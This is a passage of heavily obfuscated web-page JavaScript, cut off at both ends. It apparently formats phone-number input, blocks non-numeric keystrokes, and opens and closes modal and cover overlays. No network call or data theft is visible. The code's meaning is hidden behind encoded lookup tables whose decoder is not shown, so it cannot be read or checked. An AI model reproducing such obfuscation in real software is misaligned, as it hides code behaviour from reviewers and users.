_0x1a7c76={'NfrXG':_0xfbcd76(0x300,0x32c,0x35e,0x411,0x308)+_0x1ac4d0(0x4e6,0x3d5,0x479,0x555,0x4e2)+_0x3fb640(0x11e,0xec,0x13b,0xf6,0x1c1),'OwplV':_0x3f4216(-0x2b6,-0x1d1,-0x228,-0x136,-0x2aa)+_0x3f4216(-0x1be,-0x1c4,-0x129,-0x1e3,-0x29a)+_0x1ac4d0(0x51a,0x434,0x506,0x525,0x47d),'FQcSH':_0xfbcd76(0x3ae,0x3c9,0x343,0x402,0x3ac)+_0x3fb640(-0x197,-0xe2,-0xb2,-0x146,-0x6d)+_0x3fb640(-0xf,0x68,0x13e,-0x48,0x155)+_0x3fb640(-0x1d,-0x56,0x70,-0x107,-0xc3)+_0x1ac4d0(0x427,0x3af,0x3e4,0x2f3,0x2ed)+_0x1ac4d0(0x55e,0x50c,0x5c8,0x614,0x54d)+_0x3fb640(-0x71,-0x53,0xe,0x44,-0xf3)+_0x1ac4d0(0x391,0x30b,0x3d1,0x453,0x493),'ZbATC':_0x25dd4f(0xcd,0x1f1,0x1f7,0x137,0x190)+_0x1ac4d0(0x437,0x54d,0x48b,0x567,0x3c4)+'on','alXia':_0xfbcd76(0x2cb,0x371,0x28d,0x370,0x28b)+_0xfbcd76(0x47a,0x440,0x497,0x3c3,0x42b)+'t','RweVo':_0x3f4216(-0x1d3,-0xf4,-0x2,-0x72,-0x168)+_0x25dd4f(0x139,0x172,0x24e,0x124,0x19f),'XFWlx':_0x3fb640(0x15a,0xf6,0x2d,0x15c,0x31),'TaEPd':_0x25dd4f(0x225,0x283,0x2ef,0x227,0x2cf)+_0x1ac4d0(0x57c,0x552,0x48b,0x550,0x3b0)+'on','POtNJ':_0x3f4216(-0x1c8,-0xeb,-0x14e,-0x8d,-0x109),'dHyNY':_0x3f4216(-0x177,-0x97,0x63,0x4a,-0x16a)+_0xfbcd76(0x340,0x31b,0x3cd,0x283,0x25a)+_0xfbcd76(0x296,0x37c,0x32b,0x3b3,0x3ae),'yloNl':_0x3f4216(0xc,-0x97,-0x1c,-0x23,-0x118)+_0x25dd4f(0x361,0x26e,0x2e4,0x2f5,0x291)+'e','TaswQ':_0x1ac4d0(0x482,0x426,0x4f7,0x47b,0x4bc),'ebYdc':_0x25dd4f(0x146,0x129,0x1da,0x1d1,0x190)+_0x3f4216(-0x2a1,-0x224,-0x194,-0x2c2,-0x2d1),'Fsevr':function(_0xa0f671,_0x2fba7b){return _0xa0f671(_0x2fba7b);},'RgFri':_0x3fb640(0x32,0x1c,0x66,0xf2,0xe1)+_0x1ac4d0(0x5cb,0x5a2,0x500,0x5fb,0x500)+'5','fatfF':function(_0x5ad6f1,_0x463264){return _0x5ad6f1>_0x463264;},'Tbbbm':function(_0x30bfc2,_0x345614){return _0x30bfc2+_0x345614;},'dzKBW':function(_0x514a01,_0x233961){return _0x514a01+_0x233961;},'WUqJB':function(_0x21e3d9,_0x1ebff8){return _0x21e3d9>_0x1ebff8;},'Jsswh':function(_0x4ce849,_0x330bf6){return _0x4ce849>_0x330bf6;},'dfgbq':function(_0x3f6e01,_0x8af232){return _0x3f6e01===_0x8af232;},'XSqZE':_0x25dd4f(0x41b,0x34b,0x2c5,0x2ca,0x35e),'TBGnI':function(_0x4ef6b6,_0x12210f){return _0x4ef6b6+_0x12210f;},'PcAjb':function(_0x1ad03e,_0x992b63){return _0x1ad03e>_0x992b63;},'xWkpH':function(_0x17748f,_0x2cc4b6){return _0x17748f===_0x2cc4b6;},'vDEWb':_0x25dd4f(0x282,0x330,0x2e4,0x399,0x334),'lLoTC':_0x3f4216(-0x12b,-0x149,-0xe9,-0x229,-0x105),'IgyqN':function(_0x290cba,_0x82f524){return _0x290cba+_0x82f524;},'HuhrY':function(_0x33dd03,_0x576f7b){return _0x33dd03>_0x576f7b;},'OKfCp':_0x3f4216(-0x208,-0x221,-0x2ba,-0x1c1,-0x13b),'KlKvD':_0x3fb640(-0x134,-0xfd,-0x156,-0x171,-0x32)};_0x1e9842=_0x1e9842[_0xfbcd76(0x4da,0x42f,0x4ad,0x448,0x360)+'ce'](/\D/g,'')[_0x1ac4d0(0x4ae,0x60a,0x51f,0x571,0x46b)+_0x25dd4f(0x444,0x47c,0x33b,0x3d4,0x37e)](0x1cbf+0x96+-0x1d55,-0x447+-0x1*-0x18ea+-0x1499);function _0x1ac4d0(_0x4e3695,_0x6ac57f,_0xb8b9c,_0x639db9,_0x52655f){return _0x1bcacf(_0x4e3695-0xe0,_0x6ac57f-0x19a,_0x639db9,_0xb8b9c-0x16c,_0x52655f-0xe4);}var _0x38306d=_0x1e9842[_0x3f4216(-0x128,-0x225,-0x15c,-0x156,-0x250)+'h'];if(_0x1a7c76[_0xfbcd76(0x34b,0x28b,0x1f3,0x379,0x342)](_0x38306d,-0x1*-0x1801+0xb72+-0xf*0x25d)){if(_0x1a7c76[_0xfbcd76(0x3b8,0x423,0x3ca,0x51f,0x4d1)](_0x1a7c76[_0xfbcd76(0x39e,0x3f8,0x45c,0x3b4,0x3ce)],_0x1a7c76[_0xfbcd76(0x375,0x3f8,0x3b3,0x40c,0x496)]))_0x1e9842=_0x1a7c76[_0x3f4216(-0x239,-0x18c,-0x1ff,-0x15f,-0x1f9)]('(',_0x1e9842);else{var _0x1b9878=_0x1a7c76[_0x1ac4d0(0x578,0x578,0x59a,0x50b,0x575)][_0x25dd4f(0x287,0x2f7,0x3b1,0x3ae,0x368)]('|'),_0x2769aa=-0xfcc+-0x1*0x26cb+0x3697;while(!![]){switch(_0x1b9878[_0x2769aa++]){case'0':_0x3eaaa0[_0x3f4216(0x38,-0x76,-0x105,0x5,0x88)+_0xfbcd76(0x4b5,0x41b,0x477,0x3f7,0x47c)+_0x3f4216(-0x47,-0xd0,-0x4c,-0xb7,-0xd6)](_0x1a7c76[_0xfbcd76(0x347,0x3f1,0x447,0x344,0x4d5)])[_0x3fb640(0x3,0x79,0x13a,0x45,0x169)][_0x3fb640(-0x144,-0x6f,-0xd0,0x8b,-0xec)+_0x25dd4f(0xcc,0x295,0x16c,0x27b,0x1bb)+_0x1ac4d0(0x384,0x45f,0x444,0x386,0x507)]=_0x1a7c76[_0x1ac4d0(0x532,0x62d,0x533,0x4a7,0x4c2)];continue;case'1':_0xb68361[_0x1ac4d0(0x5a6,0x49e,0x590,0x5d4,0x5db)+_0x3fb640(0x69,0xbc,0x16d,0x167,0x1a9)+_0x1ac4d0(0x474,0x5f7,0x536,0x56c,0x5ed)](_0x1a7c76[_0x1ac4d0(0x475,0x426,0x45d,0x4cb,0x506)])[_0x25dd4f(0x34c,0x282,0x336,0x273,0x30d)][_0x3fb640(-0x62,0x25,0x4a,-0xb1,0x99)+_0xfbcd76(0x2b1,0x382,0x3c7,0x283,0x2ee)+_0x3f4216(0x2a,-0xd5,-0x82,0x15,-0x7c)+'or']=_0x1a7c76[_0x3fb640(-0x64,-0xdd,-0xc3,-0x6,-0x141)];continue;case'2':_0x54e179[_0x3f4216(-0xd2,-0x76,-0x8a,-0x13f,0x51)+_0x3fb640(0x123,0xbc,0x11e,-0x18,-0x13)+_0x25dd4f(0x208,0x280,0x262,0x232,0x2f3)](_0x1a7c76[_0x25dd4f(0x2d6,0x349,0x39e,0x3d5,0x2e5)])[_0x1ac4d0(0x515,0x596,0x550,0x480,0x5c1)][_0x25dd4f(0xb3,0x24b,0x180,0x1f7,0x1b1)+'ay']=_0x1a7c76[_0x3f4216(-0x34,-0x7b,-0x8,-0x12e,0x77)];continue;case'3':_0x404334[_0x25dd4f(0x437,0x302,0x343,0x3f4,0x34d)+_0xfbcd76(0x402,0x41b,0x3ab,0x3cd,0x4a7)+_0x1ac4d0(0x517,0x54a,0x536,0x46b,0x4b1)](_0x1a7c76[_0xfbcd76(0x4af,0x443,0x48f,0x380,0x4c0)])[_0x3fb640(0x7d,0x79,-0x4c,0x57,0x170)][_0x25dd4f(0x223,0x2c6,0x265,0x3a0,0x2b9)+_0x25dd4f(0x36e,0x1be,0x1f6,0x208,0x2b7)+_0xfbcd76(0x317,0x3b9,0x352,0x30b,0x491)+'or']=_0x1a7c76[_0x1ac4d0(0x52a,0x459,0x551,0x511,0x5cd)];continue;case'4':_0x2c882a[_0x3fb640(-0x11,0xb9,-0xb,0x19e,0x81)+_0x1ac4d0(0x651,0x53d,0x593,0x613,0x4ba)+_0x3f4216(-0x126,-0xd0,-0x65,-0x110,-0x132)](_0x1a7c76[_0xfbcd76(0x3eb,0x41d,0x416,0x363,0x4fa)])[_0x1ac4d0(0x543,0x5b7,0x550,0x509,0x605)][_0xfbcd76(0x3b7,0x384,0x3d6,0x471,0x2da)+_0x25dd4f(0x348,0x1ba,0x341,0x2a1,0x2b7)+_0x3f4216(-0x16a,-0xd5,0xa,-0xe9,-0x192)+'or']=_0x1a7c76[_0x3f4216(-0x148,-0x20c,-0x13f,-0x2fe,-0x2a1)];continue;case'5':_0x29d938[_0x1ac4d0(0x64d,0x558,0x590,0x5d8,0x5b5)+_0x3fb640(-0x3e,0xbc,0xe3,0x1bb,0x7e)+_0x3fb640(-0x4,0x5f,0x11e,-0x85,0x33)](_0x1a7c76[_0x3f4216(-0xdc,-0x9f,-0x43,-0x24,-0xa6)])[_0x25dd4f(0x28f,0x3de,0x3a6,0x2d0,0x30d)][_0x25dd4f(0x1e5,0xbe,0x1e8,0x1bb,0x1b1)+'ay']=_0x1a7c76[_0x3fb640(-0x115,-0x70,-0x117,0x54,-0x168)];continue;case'6':_0xbcbc50[_0x25dd4f(0x387,0x36e,0x402,0x256,0x34d)+_0xfbcd76(0x40e,0x41b,0x45a,0x3d4,0x463)+_0x3f4216(-0x142,-0xd0,-0x135,0xe,-0x11f)](_0x1a7c76[_0x1ac4d0(0x647,0x66d,0x56d,0x5af,0x4b2)])[_0x3f4216(-0x48,-0xb6,-0x145,-0x182,-0xf9)][_0x25dd4f(0xc1,0xb6,0x22a,0x289,0x1b1)+'ay']=_0x1a7c76[_0xfbcd76(0x383,0x2ef,0x289,0x2b8,0x2c4)];continue;}break;}}}if(_0x1a7c76[_0x25dd4f(0x43b,0x278,0x45f,0x3cc,0x360)](_0x38306d,0x1aa6+0x1d98+-0x383b)){if(_0x1a7c76[_0x25dd4f(0x2c0,0x160,0x2be,0x18a,0x240)](_0x1a7c76[_0xfbcd76(0x2b7,0x3ac,0x401,0x38c,0x3ad)],_0x1a7c76[_0x3fb640(0xe1,0xe0,0xa7,0x79,0x16a)])){if(_0x38749a)return _0x2a0bbb;else pVtAYB[_0x3f4216(-0x57,-0xaa,-0xa1,-0x1f,-0xdc)](_0x1d053f,0x26f5+0x1*-0x1225+-0x14d0);}else _0x1e9842=_0x1a7c76[_0x3f4216(-0x17f,-0x18c,-0x238,-0x193,-0xad)](_0x1a7c76[_0xfbcd76(0x47a,0x448,0x373,0x418,0x509)](_0x1e9842[_0x25dd4f(0x257,0x22c,0x250,0x2fa,0x2a5)](-0x23f0+0x3*0x9a3+0x7*0x101,0x1ee1+-0x167*0x11+0x1d*-0x3e),')\x20'),_0x1e9842[_0x25dd4f(0x1f2,0x24e,0x313,0x280,0x2a5)](-0x5*-0x2ee+-0xd16+-0x18c));}function _0x3f4216(_0x1a442e,_0x520056,_0x1b7a1f,_0x57fb64,_0x1c4979){return _0xff95d3(_0x1a442e-0xe7,_0x57fb64,_0x520056- -0x110,_0x57fb64-0x25,_0x1c4979-0x1ee);}function _0xfbcd76(_0x34e7fe,_0x501a54,_0x4037f0,_0x410219,_0x504036){return _0x5a21c9(_0x34e7fe-0x8d,_0x4037f0,_0x501a54-0x296,_0x410219-0x192,_0x504036-0x26);}if(_0x1a7c76[_0x3fb640(0x166,0xb3,0xcb,0x4c,0xb7)](_0x38306d,0x6fb+-0x5d*-0x57+-0x2690)){if(_0x1a7c76[_0x25dd4f(0x3bd,0x275,0x425,0x440,0x358)](_0x1a7c76[_0x3fb640(-0x36,-0x13,-0x97,0xc6,0x89)],_0x1a7c76[_0x3f4216(-0x1cc,-0x139,-0x149,-0x182,-0xc1)])){var _0x4fdf65=_0x1a7c76[_0x25dd4f(0x130,0x114,0x23d,0x1bc,0x1bf)][_0x3fb640(0x191,0xd4,0x1c2,0x4,-0x21)]('|'),_0x508fc2=-0x1a82+0x336+-0x1c*-0xd5;while(!![]){switch(_0x4fdf65[_0x508fc2++]){case'0':_0x1a7c76[_0x3fb640(0x7,-0x8f,-0x60,0x57,-0x121)](_0x29ff22,0x140f+0x1b43+-0xfc5*0x3)&&(_0x11a910=_0x1a7c76[_0x1ac4d0(0x5aa,0x5d9,0x57a,0x5b2,0x5bc)](_0x1a7c76[_0x3f4216(0x27,-0x8c,-0xe6,-0x166,0x3f)](_0x47c67a[_0x3f4216(-0x148,-0x11e,-0x51,-0x40,-0x7d)](-0x1499+-0x25*-0x3b+0x1e*0x67,-0x1554+-0x19*-0xa3+0x56d),')\x20'),_0x2d535f[_0xfbcd76(0x28d,0x370,0x3e1,0x3e8,0x2b8)](0x2299+-0x5c6*0x1+-0x1ccf)));continue;case'1':_0x5531d5=_0x441a87[_0x25dd4f(0x2b0,0x342,0x31a,0x3da,0x364)+'ce'](/\D/g,'')[_0x25dd4f(0x2bd,0x387,0x2a1,0x386,0x2dc)+_0x3fb640(0x19d,0xea,0x1d,0x171,0x125)](0xd90+0x147c+-0x220c,0x4*-0x61d+0x1b3d*-0x1+0x33bb);continue;case'2':_0x1a7c76[_0xfbcd76(0x370,0x2d0,0x369,0x1fc,0x2a5)](_0x29ff22,-0x2690+-0x3d6*-0x2+-0x2*-0xf75)&&(_0x21593e=_0x1a7c76[_0x25dd4f(0x1d0,0x2a6,0x1d4,0x267,0x1f8)](_0x1a7c76[_0x25dd4f(0x2b6,0x3b0,0x405,0x420,0x337)](_0x6b762f[_0x3f4216(-0x19a,-0x11e,-0x136,-0x160,-0xbe)](0x121e*0x1+0x141*-0x15+-0x837*-0x1,-0x22*-0x45+0x4dd+0x9*-0x18e),'-'),_0x25d484[_0x3fb640(-0xcb,0x11,0x92,-0x88,0x106)](-0x8f*0x45+0x2bb*0x3+0x1e63)));continue;case'3':var _0x29ff22=_0x5a8eea[_0xfbcd76(0x1ed,0x269,0x2a4,0x191,0x170)+'h'];continue;case'4':_0x1a7c76[_0x1ac4d0(0x502,0x4a8,0x516,0x5af,0x44e)](_0x29ff22,0x32d*0x8+0x279+-0x1be1)&&(_0x17251f=_0x1a7c76[_0xfbcd76(0x1eb,0x2c3,0x39c,0x2a2,0x352)]('(',_0x37b81a));continue;case'5':return _0x118326;}break;}}else _0x1e9842=_0x1a7c76[_0x3fb640(0xa1,-0x5d,0x5e,0x7,-0x5)](_0x1a7c76[_0x3fb640(0x189,0xe9,0xdd,0xf6,0x5d)](_0x1e9842[_0x3f4216(-0xc5,-0x11e,-0xec,-0x180,-0xe9)](-0x5*0xe3+0xe8*0x28+-0x9*0x389,-0x3*0x977+0x1c88+-0x1a),'-'),_0x1e9842[_0x3fb640(0x18,0x11,-0x5d,0xcf,-0xef)](0x2443*0x1+-0x24c*0x2+0x1fa2*-0x1));}function _0x3fb640(_0x4a341a,_0x1c9ef2,_0x4e4106,_0xa3fd72,_0x216d8d){return _0x1fd657(_0x4a341a-0x19a,_0x4a341a,_0x4e4106-0x147,_0x1c9ef2- -0x33d,_0x216d8d-0x17d);}function _0x25dd4f(_0x17faac,_0x1f176e,_0x3ced7d,_0x187cf7,_0x40921d){return _0x5a21c9(_0x17faac-0x1ab,_0x3ced7d,_0x40921d-0x1cb,_0x187cf7-0x19b,_0x40921d-0x13c);}return _0x1e9842;}function preventNonNumericalInput(_0x4b9967){function _0x17adc9(_0x443318,_0x2681cb,_0x8f16dc,_0x3290b5,_0x3516b7){return _0x5a21c9(_0x443318-0x65,_0x443318,_0x3516b7-0x2,_0x3290b5-0x1ec,_0x3516b7-0xdd);}var _0x5a9819={};function _0x237d33(_0x15f4b3,_0x434881,_0xae8d40,_0x2bfe28,_0x7782f0){return _0x1bcacf(_0x15f4b3-0x78,_0x434881-0x178,_0x2bfe28,_0xae8d40-0x1bc,_0x7782f0-0x10e);}_0x5a9819[_0x17adc9(-0x4d,0x170,0xc5,0x17e,0xa2)]=function(_0x2e0a91,_0xc430c6){return _0x2e0a91==_0xc430c6;},_0x5a9819[_0x17adc9(0x5f,0x9c,0x174,0x13c,0x121)]=_0x237d33(0x469,0x578,0x53d,0x500,0x4f6)+_0x5b5c0c(0x36,0x3,-0x10,-0xa4,0x9d);function _0x4a8eac(_0x36a0bb,_0x28fb74,_0x1c9f3f,_0xa4681a,_0x3ec91a){return _0x494c78(_0x3ec91a,_0x28fb74- -0x1a,_0x1c9f3f-0x191,_0xa4681a-0x13c,_0x3ec91a-0xce);}function _0x5b5c0c(_0x4b143b,_0x18a0c9,_0x36b677,_0xee669f,_0x277965){return _0x1fd657(_0x4b143b-0xa1,_0x18a0c9,_0x36b677-0x152,_0x4b143b- -0x3e5,_0x277965-0x134);}var _0x4c3613=_0x5a9819;_0x4b9967=_0x4b9967||window[_0x41e5e3(0x5b0,0x6a5,0x543,0x66d,0x5b4)];var _0x391cf0=_0x4c3613[_0x41e5e3(0x53c,0x43d,0x4cc,0x630,0x5ad)](typeof _0x4b9967[_0x41e5e3(0x52b,0x60e,0x4fc,0x4dc,0x533)],_0x4c3613[_0x41e5e3(0x5bb,0x556,0x54b,0x524,0x4fb)])?_0x4b9967[_0x41e5e3(0x4e9,0x51b,0x4bd,0x469,0x5a7)+'de']:_0x4b9967[_0x5b5c0c(-0xe2,-0x6e,-0x157,-0x1b7,0x1b)];function _0x41e5e3(_0x382e9f,_0x36c7ef,_0x543070,_0xd7c5a8,_0x4bbbe5){return _0x494c78(_0xd7c5a8,_0x382e9f- -0x7f,_0x543070-0x43,_0xd7c5a8-0x6c,_0x4bbbe5-0x31);}var _0x1b244c=String[_0x237d33(0x57c,0x579,0x52a,0x42d,0x438)+_0x4a8eac(0x593,0x547,0x483,0x5b0,0x538)+'de'](_0x391cf0);if(!_0x1b244c[_0x41e5e3(0x4e1,0x4dd,0x4d0,0x53f,0x558)](/^[0-9]+$/))_0x4b9967[_0x4a8eac(0x6ad,0x635,0x5ad,0x6f1,0x60e)+_0x237d33(0x53c,0x442,0x4bd,0x43c,0x4c3)+_0x237d33(0x567,0x650,0x579,0x598,0x521)]();}function openModal(){function _0x2ebf55(_0x417b16,_0x246754,_0x4600c4,_0x55ded1,_0x24bebe){return _0xff95d3(_0x417b16-0x19a,_0x24bebe,_0x246754-0xfd,_0x55ded1-0x1,_0x24bebe-0x72);}var _0xcbe65f={};function _0x764b35(_0x33c413,_0x5c1ae8,_0x44232e,_0x2e6796,_0x2cab32){return _0x5a21c9(_0x33c413-0x1c3,_0x44232e,_0x5c1ae8- -0x11a,_0x2e6796-0x7a,_0x2cab32-0x122);}_0xcbe65f[_0x34a1a0(0x98,0x192,0x114,0x212,0x1f8)]=_0x34a1a0(0x47,-0xe1,-0x63,-0xc9,-0x99);function _0x43391e(_0x415d35,_0x4eedc4,_0x21876f,_0x22a3f2,_0x4f8cdd){return _0x494c78(_0x415d35,_0x4eedc4- -0x6bf,_0x21876f-0x20,_0x22a3f2-0x1bf,_0x4f8cdd-0xae);}_0xcbe65f[_0x43391e(0x3d,-0xc3,-0x3a,-0xb9,-0xda)]=_0x2ebf55(-0x1d,0x96,-0x2e,-0x5e,0x14d);function _0x34a1a0(_0x3ca526,_0x4d9dd1,_0x13f5d6,_0x34ae2d,_0x573393){return _0x1bcacf(_0x3ca526-0x78,_0x4d9dd1-0x1c2,_0x573393,_0x13f5d6- -0x311,_0x573393-0x4f);}_0xcbe65f[_0x34a1a0(-0x1,-0x82,-0x56,-0x77,-0x47)]=_0x43391e(-0x257,-0x1ac,-0x168,-0xb0,-0x280)+'0',_0xcbe65f[_0x34a1a0(0x57,0xd3,0x25,0x4d,0x4)]=_0x34a1a0(0x11e,0x72,0xca,0x88,-0x30);function _0x25561d(_0x3465ed,_0x54b583,_0x14a17d,_0x551d46,_0x54363d){return _0xff95d3(_0x3465ed-0x63,_0x3465ed,_0x54b583-0x2f,_0x551d46-0x1c1,_0x54363d-0x9e);}var _0x4e5bb0=_0xcbe65f;document[_0x34a1a0(0xb3,0x83,0x113,0x1d7,0xad)+_0x2ebf55(0x124,0x19a,0x167,0x21f,0x124)+_0x34a1a0(0x1b4,0xa6,0xb9,0x4c,0x15b)](_0x4e5bb0[_0x2ebf55(0x165,0x198,0x25c,0x276,0xfc)])[_0x25561d(0xab,0x89,-0x38,0xd0,0xa5)][_0x2ebf55(-0x50,-0x16,-0xe3,0x24,0x14)+'ty']=_0x4e5bb0[_0x25561d(-0x44,0x28,0x82,-0x1b,-0x9e)],document[_0x34a1a0(0x1a3,0x82,0x113,0x1ff,0x16b)+_0x43391e(-0xca,-0x1f,-0x84,0xd4,0x3b)+_0x764b35(0x46,0xe,0xbf,0xed,-0x91)](_0x4e5bb0[_0x764b35(0x11c,0x69,-0x43,0x36,0xcd)])[_0x764b35(0x92,0x28,-0xbb,0x5,0xc1)][_0x25561d(0x59,0xc,-0x71,0x11,-0x9c)+'x']=_0x4e5bb0[_0x25561d(-0x3,-0xa0,-0x113,-0xd8,-0xbf)],document[_0x25561d(0xa4,0xc9,0x128,0x104,0x1c1)+_0x34a1a0(0xd3,0xdf,0x116,0x1ca,0x210)+_0x25561d(0xdd,0x6f,0xe2,0x159,0xf)](_0x4e5bb0[_0x25561d(0x95,-0x25,-0xe2,-0x9c,0x49)])[_0x25561d(0xef,0x89,0x61,0x13b,0xb2)][_0x43391e(-0x1b0,-0x1cf,-0x140,-0x123,-0x1d9)+'ty']=_0x4e5bb0[_0x43391e(-0x10a,-0xc3,-0x101,-0x43,-0xb2)],document[_0x43391e(-0x52,-0x22,-0x8c,0x2a,-0x48)+_0x43391e(0x6,-0x1f,-0x86,-0x3,-0x94)+_0x43391e(0x4e,-0x7c,-0x151,-0x33,-0xb0)](_0x4e5bb0[_0x25561d(-0x19,-0x25,-0xd9,0x89,-0x85)])[_0x43391e(-0x42,-0x62,-0x49,0x97,0x62)][_0x25561d(0x78,0xc,0x94,-0xb8,0xf6)+'x']=_0x4e5bb0[_0x25561d(-0xe2,-0xa0,-0xe2,0x4a,-0xaa)];}function _0xff95d3(_0x3135a8,_0x2728f6,_0x512582,_0x125f52,_0x508f0c){return _0x5d19(_0x512582- -0x272,_0x2728f6);}function exitModal(){function _0xc33abe(_0x306cf6,_0x217b4a,_0x463ef5,_0x2bfe48,_0x17a978){return _0x1bcacf(_0x306cf6-0x85,_0x217b4a-0x4c,_0x463ef5,_0x217b4a- -0x3a2,_0x17a978-0xa);}function _0x1c9d5a(_0x9bac9f,_0x4ad12e,_0xfb37c7,_0x4887c6,_0x1ede3c){return _0x494c78(_0x4887c6,_0xfb37c7- -0x5d4,_0xfb37c7-0x9a,_0x4887c6-0x12e,_0x1ede3c-0x69);}var _0x57c0f5={};_0x57c0f5[_0x1c8475(0x1a4,0x98,-0x6,0xf3,0x11c)]=_0x19434a(0x199,0x313,0x288,0x2c9,0x194);function _0x28a872(_0x56f651,_0x369f1f,_0x22b1a5,_0x1e634e,_0x56e737){return _0x494c78(_0x1e634e,_0x369f1f- -0x86,_0x22b1a5-0xc6,_0x1e634e-0x14b,_0x56e737-0x107);}_0x57c0f5[_0x28a872(0x4f4,0x45f,0x4a6,0x4e2,0x449)]=_0x28a872(0x505,0x5ff,0x5be,0x62b,0x5d4)+'00',_0x57c0f5[_0x28a872(0x4ef,0x594,0x51b,0x613,0x65c)]=_0x1c9d5a(0x6,0x73,0x80,-0x46,-0x80);var _0x21db8c=_0x57c0f5;document[_0x1c9d5a(0x150,0x83,0xc9,0x76,0x167)+_0x19434a(0x37f,0x34e,0x401,0x4a9,0x428)+_0x28a872(0x4ec,0x5bd,0x56a,0x67c,0x635)](_0x21db8c[_0xc33abe(0x81,-0xd,0x38,-0x12,0x9)])[_0x1c8475(0x1e8,0x7e,0x135,0x142,0x16c)][_0xc33abe(-0x65,-0x12b,-0x64,-0x187,-0x78)+'ty']='0%',document[_0x1c8475(0x89,0x1f5,0x1dd,0x182,0x16a)+_0x19434a(0x400,0x41b,0x401,0x41d,0x3ff)+_0x28a872(0x503,0x5bd,0x5c7,0x507,0x634)](_0x21db8c[_0x1c8475(0x19c,0x173,0x67,0xf3,0x55)])[_0x19434a(0x363,0x445,0x3be,0x4bd,0x431)][_0x28a872(0x53a,0x55a,0x582,0x638,0x618)+'x']=_0x21db8c[_0xc33abe(-0x1f4,-0x136,-0x113,-0x1eb,-0x176)],document[_0x28a872(0x68f,0x617,0x638,0x56f,0x66e)+_0x19434a(0x386,0x303,0x401,0x39f,0x3fb)+_0x28a872(0x655,0x5bd,0x687,0x5cd,0x4df)](_0x21db8c[_0x19434a(0x451,0x330,0x37b,0x37a,0x291)])[_0x1c9d5a(0xe9,-0x5c,0x89,0xf3,0x8e)][_0x28a872(0x4de,0x46a,0x434,0x415,0x42c)+'ty']='0%';function _0x1c8475(_0x76e4a9,_0x38d98c,_0x2a907d,_0x48e2c7,_0x33de53){return _0xff95d3(_0x76e4a9-0x110,_0x33de53,_0x48e2c7-0xe8,_0x48e2c7-0x153,_0x33de53-0x2e);}function _0x19434a(_0x1dbd6e,_0x45ae8d,_0x303bf3,_0x1b517e,_0x79e7ea){return _0x494c78(_0x1dbd6e,_0x303bf3- -0x29f,_0x303bf3-0x103,_0x1b517e-0x153,_0x79e7ea-0x1c4);}document[_0xc33abe(0xff,0x82,-0x44,0x99,-0x57)+_0x1c9d5a(0x151,0xb1,0xcc,0x179,0x31)+_0x28a872(0x54f,0x5bd,0x5d0,0x6bc,0x51c)](_0x21db8c[_0xc33abe(0xbb,-0x1,0xdd,0xae,-0x4f)])[_0xc33abe(0xfd,0x42,-0xa4,-0x76,-0xbc)][_0x19434a(0x3de,0x29b,0x341,0x2c1,0x3a4)+'x']=_0x21db8c[_0x1c8475(-0xd4,-0x128,-0x136,-0x36,-0xb)];}function exitCover(){var _0x1109de={};_0x1109de[_0x537fef(0x696,0x5f0,0x653,0x735,0x774)]=_0x537fef(0x54f,0x64f,0x46e,0x53c,0x4cf);function _0x537fef(_0x4da6cb,_0xdd31d2,_0x5ec463,_0xc1aec9,_0x3b9687){return _0x5a21c9(_0x4da6cb-0xe4,_0xc1aec9,_0x4da6cb-0x543,_0xc1aec9-0xc0,_0x3b9687-0x1ba);}_0x1109de[_0x3b4b45(0xd4,0x8e,-0x43,0x119,-0x25)]=_0x39cdd1(-0x9a,-0xf3,-0x105,-0x118,-0x19b)+'00';function _0x39cdd1(_0x4eb4c5,_0xe4fb51,_0x5d5f8d,_0x58d892,_0x1fce74){return _0xff95d3(_0x4eb4c5-0x106,_0x5d5f8d,_0xe4fb51- -0x175,_0x58d892-0x1d6,_0x1fce74-0x36);}_0x1109de[_0x537fef(0x68f,0x759,0x785,0x641,0x6c3)]=_0x537fef(0x67c,0x5a5,0x6a5,0x5a8,0x61a);var _0x2c4b1a=_0x1109de;function _0x28d3b1(_0x367751,_0x5c4cfa,_0x5a36ee,_0x148dc2,_0x438f46){return _0x1fd657(_0x367751-0x144,_0x148dc2,_0x5a36ee-0x10b,_0x438f46- -0x236,_0x438f46-0x180);}document[_0x537fef(0x6c5,0x763,0x6a9,0x5fc,0x76b)+_0x537fef(0x6c8,0x5e7,0x657,0x6ac,0x6f5)+_0x537fef(0x66b,0x57b,0x706,0x60b,0x6ac)](_0x2c4b1a[_0x39cdd1(-0x97,-0x10a,-0x174,-0x139,-0x1dd)])[_0x28d3b1(0xe2,0x144,0x267,0x152,0x180)][_0x39cdd1(-0x217,-0x288,-0x333,-0x22f,-0x2c6)+'ty']='0%',document[_0x537fef(0x6c5,0x7bc,0x671,0x78e,0x7c2)+_0x537fef(0x6c8,0x683,0x7b8,0x643,0x73b)+_0x3b4b45(0x11e,0x1bd,0x163,0xe6,0x1ed)](_0x2c4b1a[_0x3b4b45(0x120,0x1e8,0x18c,0x122,0x287)])[_0xb3dcf5(0x6be,0x613,0x6af,0x77d,0x752)][_0x39cdd1(-0x27d,-0x198,-0x247,-0x264,-0x19c)+'x']=_0x2c4b1a[_0xb3dcf5(0x51b,0x580,0x566,0x51c,0x65f)],document[_0x28d3b1(0x147,0x14e,0xe7,0x28b,0x1c0)+_0x537fef(0x6c8,0x622,0x6c0,0x708,0x7a6)+_0x28d3b1(0x166,0x178,0xc0,0x162,0x166)](_0x2c4b1a[_0x537fef(0x68f,0x594,0x724,0x719,0x771)])[_0x28d3b1(0x1ca,0x132,0xc9,0x1d2,0x180)][_0x3b4b45(0xf4,0x6a,-0x94,0x36,-0x68)+'ty']='0%';function _0xb3dcf5(_0x51eb84,_0x53b969,_0x418d10,_0x141880,_0x3fc558){return _0x5a21c9(_0x51eb84-0x1c1,_0x53b969,_0x418d10-0x56d,_0x141880-0x84,_0x3fc558-0x1b4);}function _0x3b4b45(_0x9c0b75,_0x2c954c,_0x350e64,_0x37ff8e,_0x5013b9){return _0x494c78(_0x350e64,_0x2c954c- -0x486,_0x350e64-0x86,_0x37ff8e-0x1ea,_0x5013b9-0x177);}document[_0x537fef(0x6c5,0x672,0x612,0x7ac,0x729)+_0xb3dcf5(0x66b,0x7b3,0x6f2,0x6cf,0x7b6)+_0x39cdd1(-0x138,-0x135,-0xbd,-0xb9,-0x6c)](_0x2c4b1a[_0x39cdd1(-0x1e6,-0x111,-0xc3,-0x1c4,-0x19a)])[_0x3b4b45(0x1f3,0x1d7,0x1ac,0x278,0x11c)][_0xb3dcf5(0x553,0x544,0x632,0x67f,0x639)+'x']=_0x2c4b1a[_0x39cdd1(-0x311,-0x264,-0x257,-0x1a8,-0x2c1)];}(function(){function 